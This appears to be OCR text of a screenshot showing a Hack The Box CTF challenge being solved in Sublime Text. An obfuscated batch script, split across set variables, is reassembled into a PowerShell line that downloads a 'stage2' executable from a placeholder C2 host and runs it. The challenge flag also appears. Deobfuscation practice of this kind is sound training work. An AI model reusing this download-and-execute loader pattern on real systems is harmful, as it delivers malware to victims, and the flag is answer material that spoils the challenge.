 Applications Places System
set ltS=S_a1w@ • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
set ltS=S_a1w@ new. new.txt
1 set ltS=S_a1w@
2 set AQ8f=le %TE
3 set nP=%/a.exe
4 set W5vl=00k}
5 set azS=k3y_i
6 set Nime=ys
7 set ei=shell
8 set CJO=power
9 set qg=_4_g0o
10 set qh7P=MP
11 set txfY=%TEMP%/a.exe
12 set iQ= -c 'wget http://mal
13 set rZM=icious.c2.h
14 set SlZ=
15 set 0PU='SET flag=HTB{rUn_Run_ruN_
16 set eoOa=D_plac3_2_l
17 set R3=tb/stage2 -outfi
18
19 call set xg=%CJO + ei + iQ + rZM + R3 + AQ8f + qh7P + nP + 0PU + azS + ltS + Nime + qg + eoOa + W5vl + SlZ + txfY%
20 call echo %xg%
21
22 powershell  -c 'wget http://malicious.c2.htb/stage2 -outfile %TEMP%/a.exe; SET
flag=HTB{rUn_Run_ruN_k3y_iS_a1w@ys_4_g0oD_plac3_2_l00k};%TEMP%/a.exe
23
24 HTB{rUn_Run_ruN_k3y_iS_a1w@ysD_plac3_2_l
Line 22, Column 148 Tab Size: 4 Plain Text
Menu Terminal [Hack The Box :: CTF - ... [htb_synack] set ltS=S_a1w@ • - Su...